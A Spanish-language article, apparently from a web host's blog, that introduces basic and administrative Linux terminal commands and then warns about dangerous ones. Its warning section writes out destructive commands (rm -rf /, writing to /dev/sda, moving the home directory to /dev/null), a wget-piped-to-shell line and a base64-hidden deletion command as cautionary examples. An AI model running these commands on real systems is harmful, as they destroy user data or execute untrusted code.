Uno de los aspectos que más atraen a los usuarios de Linux, el sistema operativo Open Source creado por Linus Torvalds, es la versatilidad y el control que ofrece a través de su terminal. Conocer y utilizar los comandos en Linux permite ejecutar infinidad de tareas, desde las más simples hasta las más avanzadas. Por eso vamos a mostrarte cuáles son los más útiles y cómo ejecutar los comandos en Linux para sacarles el máximo provecho.
¿Qué es un comando en Linux?
Un comando en Linux es una instrucción que se le da al sistema operativo a través de la terminal para que realice una tarea específica. Así, los comandos de Linux permiten realizar tareas como gestionar archivos, instalar software o cambiar configuraciones del sistema, entre otras muchas.
La ejecución de comandos es una forma directa y eficiente de interactuar con el sistema, lo que resulta muy útil para administradores y usuarios con experiencia que necesitan agilizar sus interacciones con el SO.
Cómo ejecutar comandos en Linux
Para ejecutar comandos en Linux, primero necesitas tener claro cómo acceder a la terminal. En distribuciones como Ubuntu y Debian, puedes hacerlo buscando ‘Terminal’ en el menú de aplicaciones o usando el atajo ‘Ctrl + Alt + T’, y en Fedora o CentOS el procedimiento es parecido. Una vez abierta la terminal, puedes comenzar a escribir comandos.
Un comando de Linux se ejecuta escribiendo su nombre y presionando ‘Enter', aunque algunos comandos administrativos requieren de ciertos privilegios elevados. En este caso, debes anteponer el comando ‘sudo’ para ejecutarlos como superusuario.
Por ejemplo, para actualizar el sistema en una distribución basada en Debian, tendrías que escribir en la terminal ‘sudo apt-get update’. Además, tras introducir el comando, es posible que el sistema te solicite la contraseña de superusuario para confirmar la acción.
Comandos básicos en Linux que debes conocer
Aunque existe una gran cantidad de comandos en Linux, algunos son más importantes que otros, llegando a convertirse en fundamentales para cualquiera. ¡Aquí te dejamos una lista con los comandos más importantes que debes conocer!
- ls: Lista los archivos y directorios dentro de un directorio.
- cd: Cambia el directorio actual al que tú especifiques.
- pwd: Muestra la ruta completa del directorio en el que te encuentras.
- mkdir: Crea un nuevo directorio.
- cp y mv: Copia o mueve archivos y directorios.
- rm: Elimina archivos o directorios.
- touch: Crea un nuevo archivo vacío.
- chmod y chown: Cambia los permisos y el propietario de archivos o directorios.
- apt-get: Instala, actualiza y gestiona software en distribuciones basadas en Debian.
Estos comandos de Linux pueden utilizarse prácticamente a diario, por lo que son el punto de partida perfecto si estás empezando a familiarizarte con el uso de la terminal de este sistema operativo.
Comandos de administración en Linux
Los comandos de administración en Linux son herramientas muy importantes a la hora de gestionar y supervisar el sistema, ya que permiten hacer un seguimiento del uso de recursos y administrar procesos, servicios y archivos de forma mucho más eficiente.
- df y du: Comprueban el uso del disco y la cantidad de espacio disponible.
- top y htop: Monitorean los procesos del sistema en tiempo real, mostrando el uso de CPU, memoria y otros recursos.
- ps: Lista todos los procesos en ejecución en el sistema.
- systemctl: Administra servicios y procesos del sistema, lo que permite iniciar, detener o reiniciar servicios.
- tar: El uso del comando Tar permite comprimir y descomprimir archivos, por lo que es muy recomendable a la hora de realizar copias de seguridad o llevar a cabo transferencias de datos.
Los comandos de Linux más peligrosos
Hay ciertos comandos en Linux que deben utilizarse con precaución, ya que pueden causar pérdida de datos o daños en el sistema. Comandos como ‘rm’ ‘-rf’ podrían eliminar archivos o directorios de forma irreversible, por lo que es importante utilizarlos con conocimiento y cuidado si no quieres tener que lamentarte por ello.
Peligro # 1: Borrar archivos importantes accidentalmente - con rm o mv
El primer peligro tiene que ver con comandos que se usan habitualmente. Si no estás seguro de cómo construir cada comando, puedes dañar rápidamente todo el sistema. En la práctica, los comandos rm (remove = eliminar) y mv (move = mover) llevan a la pérdida de los datos.
El peligro del comando rm: El comando rm se utiliza para eliminar archivos y directorios, pero puedes borrar todo el sistema si usas parámetros incorrectos. Por ejemplo, configurando el comando de la siguiente manera, eliminarás todos los archivos y carpetas del directorio actual sin confirmación previa:
<span style="color: #ff0000;"> rm –rf *</span>Explicación:
- rm: remove/eliminar
- -rf: r = recurrente, incluyendo todos los subdirectorios; f = fuerza; sin confirmación
- *: marcador de posición para todo en este directorio
El siguiente comando eliminaría incluso todos los documentos y directorios desde el nivel superior “/” de tu sistema:
<span style="color: #ff0000;">rm –rf /</span>Cómo funciona el comando mv: El comando mv es igual de peligroso si no lo usas correctamente, ya que mueve archivos y directorios. Usar parámetros incorrectos, moverá tus archivos a la nada:
<span style="color: #ff0000;">mv ~ /dev/null</span>El símbolo ~ es el directorio de inicio del usuario en el que has iniciado sesión. La ruta “/dev/null” da como resultado un archivo de dispositivo virtual que descarta cualquier archivo. En realidad, se utiliza para redirigir la salida estándar de un programa que no interesa.
Peligro # 2: Uso incorrecto de los operadores
A menudo, los administradores de Linux utilizan los llamados "operadores" para redirigir la salida de un programa. El signo "mayor que" se usa para esto. Por ejemplo, usa el siguiente comando para enrutar el contenido del directorio en el archivo "ListaDirectorios.txt"
<span style="color: #ff0000;">ls > ListaDirectorios.txt</span>Atención: Si el archivo "ListaDirectorios.txt" ya existe, ¡se sobrescribirá sin preguntar! Si haces doble uso del operador, la salida se añade al archivo existente en lugar de sobrescribirlo:
<span style="color: #ff0000;">ls >> ListaDirectorios.txt</span>Esto puede ocasionar un problema si rediriges la salida a tu disco duro (por ejemplo, /dev/sda). El siguiente comando escribe la salida de "ls" directamente en tu disco principal, sobrescribiendo tus datos.
<span style="color: #ff0000;">ls > /dev/sda</span>Peligro # 3: Descargar contenido peligroso a través de WGET
A los administradores les gusta realizar búsquedas en Internet cuando se encuentran con nuevos problemas. A menudo hay una solución que se puede aplicar de forma inmediata en forma de Shell script, que puedes descargar directamente y ejecutar con la siguiente construcción de comandos:
<span style="color: #ff0000;">wget URLmala | sh</span>El comando wget descarga un Shell script desde una URL (en nuestro ejemplo: http://www.URLmala) y lo pasa directamente al Shell (sh) con el Operador Pipe "|".
Esto es muy peligroso porque probablemente no sepas de qué script se trata.
Descarga Shell scripts pero sin el comando para ejecutarlo directamente. Comprueba el contenido y ejecútalo solo si te parece comprensible.
Peligro # 4: Ejecutar comandos ocultos
Un comando de Linux no siempre es legible a simple vista, por ejemplo, cuando está oculto por codificaciones. Los usuarios malintencionados ocultan comandos peligrosos usando una codificación Base64. Echa un vistazo, por ejemplo, al siguiente comando:
<span style="color: #ff0000;">(echo cm0gLXJmIH4vKg== | base64 -d)</span>Detrás de la cadena cm0gLXJmIH4vKg== se oculta el comando rm –rf ~/*, que borraría todos los archivos y directorios sin confirmación previa. Para ello se decodifica con base64 en el comando anterior y se ejecuta directamente.
¡Nunca ejecutes ningún comando que esté codificado!

Peligro # 5: Trabajar siempre como usuario root
Muchas de las amenazas anteriormente mencionadas solamente se originan cuando se ejecutan como usuario root. Muy a menudo, incluso para tareas diarias, los administradores con experiencia en Linux trabajan como "root" con todos los privilegios, tan solo por comodidad.
Por lo tanto:
Siempre trabaja con una cuenta de usuario sin privilegios root.
Si tienes que ejecutar un comando con derechos de usuario root, usa el comando su para cambiar a la cuenta de usuario root o, dependiendo de la distribución, usa el comando sudo para ejecutar comandos individuales con derechos de usuario root.
Beneficios de usar comandos en Linux
Utilizar comandos en Linux ofrece ventajas que pueden mejorar enormemente la experiencia del usuario con este sistema operativo.
- Los comandos proporcionan un acceso más detallado y directo a las funciones del sistema.
- Permiten configurar el sistema a medida de tus necesidades.
- Facilitan la creación de scripts que automatizan procesos repetitivos.
- Al ser más ligeros y eficientes que las interfaces gráficas, son aún más recomendables en sistemas con recursos limitados.
Y hablando de cosas recomendables: asegúrate de contar con un alojamiento web de garantías para tus proyectos en línea, ¡solo así podrás ofrecer velocidades de carga rápidas y la máxima disponibilidad posible para ellos!